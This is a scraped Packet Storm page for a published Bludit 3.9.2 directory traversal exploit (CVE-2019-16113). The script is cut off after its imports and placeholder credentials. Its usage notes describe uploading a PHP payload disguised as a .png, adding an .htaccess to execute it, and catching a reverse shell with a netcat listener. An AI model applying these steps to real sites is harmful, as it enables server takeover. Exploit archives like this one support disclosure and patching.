 https://packetstormsecurity.com/files/158569/Bludit-3.9.2-Directory-Traversal.html
Pentest Learn CTF Security Prog LN Blogs PayloadsAllTheThings... GTFOBins carlospolop/PEASS-ng... samratashok/nishang:... CyberChef example_hashes [hash... Online
Register | Login
packet storm
exploit the possibilities
Search ...
Home Files News About Contact &[SERVICES_TAB] Add New
Bludit 3.9.2 Directory Traversal
Authored by James Green Posted Jul 27, 2020
Bludit version 3.9.2 suffers from a directory traversal vulnerability.
tags | exploit, file inclusion
advisories | CVE-2019-16113
SHA-256 | 04b5f1aa55ee5015b2d0e84c14444296ff3198d5f968e38841b92889937bd179 Download | Favorite | View
Related Files
Share This
Like Tweet LinkedIn Reddit Digg StumbleUpon
Change Mirror Download
# Title: Bludit 3.9.2 - Directory Traversal
# Author: James Green
# Date: 2020-07-20
# Vendor Homepage: https://www.bludit.com
# Software Link: https://github.com/bludit/bludit
# Version: 3.9.2
# Tested on: Linux Ubuntu 19.10 Eoan
# CVE: CVE-2019-16113
#
# Special Thanks to Ali Faraj (@InfoSecAli) and authors of MSF Module https://www.exploit-db.com/exploits/47699
#### USAGE ####
# 1. Create payloads: .png with PHP payload and the .htaccess to treat .pngs like PHP
# 2. Change hardcoded values: URL is your target webapp, username and password is admin creds to get to the admin dir
# 3. Run the exploit
# 4. Start a listener to match your payload: `nc -nlvp 53`, meterpreter multi handler, etc
# 5. Visit your target web app and open the evil picture: visit url + /bl-content/tmp/temp/evil.png
#!/usr/bin/env python3
import requests
import re
import argparse
import random
import string
import base64
from requests.exceptions import Timeout
url = 'http://127.0.0.1' # CHANGE ME
username = 'James' # CHANGE ME
password = 'Summer2020' # CHANGE ME
Follow us on Twitter
Follow us on Facebook
Subscribe to an RSS Feed
File Archive: June 2023 < >
Su Mo Tu We Th Fr Sa
1 2 3
4 5 6 7 8 9 10
11 12 13 14 15 16 17
18 19 20 21 22 23 24
25 26 27 28 29 30
Top Authors In Last 30 Days
Red Hat 185 files
Ubuntu 80 files
indoushka 71 files
CraCkEr 67 files
GitHub Security Lab 36 files
Debian 26 files
Man Yue Mo 14 files
Kevin Backhouse 11 files